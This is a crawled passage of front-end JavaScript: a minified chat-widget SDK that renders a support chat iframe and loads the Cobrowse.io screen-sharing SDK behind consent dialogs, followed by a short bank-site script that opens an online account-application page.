      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:XN}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Of={cobrowse_intialized:!1},jr=100,eC=2e3,Tf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Qo=js();class tC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ks.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=Ac(nf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Of.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new yf().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new yf().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Of.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${JN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",XN(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerWorkflow",t,n,eC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Qo.on.call(this,t,n)}off(t,n){return Qo.off.call(this,t,n)}removeAllListeners(){return Qo.all.clear.call(this)}emit(t,n){return Qo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!gN(nC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const nC={push_info:"push_info"};window.__aiq=new tC(window.__aiq,nf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js
body_size: 376
content:
(function() {
	var fillData = ['prod', 'appRequest.primary.options.branch'];
	var elems = document.getElementsByName('apply-oao');
	for (var i = 0; i < elems.length; i++) {
		elems[i].onclick = function() {
			var url = "https://openaccount.parkfamilyofcommunitybanks.com/oao/?product=" + this.getAttribute('data-prod');
			window.open( url, '_blank' );
		};
	}
})();